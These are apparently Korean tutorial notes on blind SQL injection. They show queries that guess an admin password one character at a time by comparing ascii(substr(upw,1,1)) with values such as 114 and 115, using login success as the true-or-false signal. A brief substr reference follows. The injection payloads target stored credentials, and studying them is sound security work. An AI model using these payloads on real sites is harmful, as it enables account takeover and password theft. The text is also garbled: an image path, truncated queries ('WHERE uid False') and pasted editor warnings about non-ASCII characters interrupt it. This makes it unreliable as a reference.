 # 첫 번째 글자 구하기(아스키 114 = 'r', 115 = 's')
SELECT * FROM
user_table WHERE uid='admin' and ascii(substr(upw,1,1))=114-- ' and upw=''; # False
SELECT * FROM user_table WHERE uid='admin' and ascii(substr(upw,1,1))=115-- ' and upw=''; # True
-> upw의 첫 번째 값을 아스키 형태로 변환한 값이 114 or 115인지 질의함
-> 질의 결과는 로그인 성공 여부로 참/거짓 판단 가능(로그인 실패하면 첫번째 문자가 'r'이 아님을 의미)
# 두 번째 글자 구하기(아스키 115 =
SELECT * FROM user_table WHERE uid False
SELECT * FROM user_table WHERE uid True
U+ae4c "까" 문자는 기본 ASCII 문자가 아닙니다. 설정 조정
U+c9c0 "지" 문자는 기본 ASCII 문자가 아닙니다. 설정 조정
U+c758 "의" 문자는 기본 ASCII 문자가 아닙니다. 설정 조정
# substr
-> 문자열에서 지정한 위치부터 길이까지의 값을 가져옴
substr(string, position, length)
=> substr('ABCD', 1, 1) = 'A'
=> substr('ABCD', 2, 2) = 'BC'